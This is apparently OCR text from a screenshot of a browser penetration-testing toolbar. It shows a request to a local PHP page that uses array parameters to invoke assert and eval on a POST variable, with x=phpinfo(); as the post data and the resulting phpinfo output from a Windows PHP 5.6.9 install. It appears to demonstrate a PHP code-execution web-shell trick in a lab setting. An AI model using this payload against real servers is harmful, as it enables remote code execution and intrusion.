 localhost/1.php?1[0]=0&1[1]=eval($_POST['x'])&2=assert
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
d URL
localhost/1.php?1[0]=0&1[1]=eval($_POST['x'])&2=assert
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
a
x=phpinfo();
PHP Version 5.6.9
php
System Windows NT DESKTOP-M61J5J6 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI